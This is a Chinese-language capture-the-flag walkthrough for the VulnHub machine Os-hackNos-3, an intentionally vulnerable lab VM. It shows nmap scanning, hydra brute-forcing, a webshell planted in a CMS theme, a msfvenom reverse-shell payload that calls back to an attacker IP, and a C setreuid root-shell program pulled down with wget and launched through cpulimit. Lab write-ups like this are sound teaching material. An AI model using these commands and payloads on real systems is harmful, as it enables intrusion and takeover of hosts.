vulnhub靶场Os-hackNos-3

0x000 靶场描述

难度:中级

flag:2 个flag第一个用户和第二个root

学习:Web 应用程序|枚举|权限提升

网站: www.hacknos.com

联系我们 : @rahul_gehlaut

0x001 靶场下载

https://www.vulnhub.com/entry/hacknos-os-hacknos-3,410/

0x002 信息收集



探测存活主机

sudo netdiscover -r 192.168.1.0/24



端口扫描

nmap -sS -sV -Pn -A -p 1-65535 192.168.1.100



访问网站,发现页面下方有提示



目录扫描



对websec目录下再进行扫描,发现网站后台,访问之后发现账号是邮箱格式的,在目录扫描结果中发现有1.sql文件,尝试访问。

发现存在一个邮箱



使用hydra爆破后台密码

爆破之前,先用cewl对网站进行爬取,从而生成密码字典

这里不能使用burpsuite进行抓包爆破。



0x003 修改主题文件getshell



使用账号密码登陆网站后台

访问 http://192.168.1.100/websec/themes/gila-blog/shell.php ,发现拒绝访问。



查看发现.htaccess文件拒绝访问.php后缀的文件,把.htaccess文件内容清除即可。



使用蚁剑连接,成功上线。

利用蚁剑上线msf

先使用命令生成一个elf文件,并将其通过蚁剑上传到目标服务器



msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.106 LPORT=7777 -f elf -o reverse.elf

然后kali上开启msfconsole监听,成功上线

切换交互式shell。

python3 -c 'import pty;pty.spawn("/bin/bash")'

0x004 利用cpulimit提权



利用如下命令查找具有suid权限的命令

find /bin/bash -perm -u=s -type f 2>/dev/null



通过网站 https://gtfobins.github.io/ 可以查看命令的详细使用方法。



先写一个 test.c 文件,然后进行编译

这里尽量使用低版本进行编译,kali 2022版本编译的文件会导致提权失败。。。

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

int main(int argc,char *argv[])

{

setreuid(0,0);

execve("/bin/bash",NULL,NULL);

}

编译为可执行文件

gcc test.c -o exp

利用如下命令下载到服务器,然后使用cpulimit命令进行提权

wget http://192.168.1.105/exp



0x005 查找flag

还是老地方,用户目录下的user.txt和root目录下的root.txt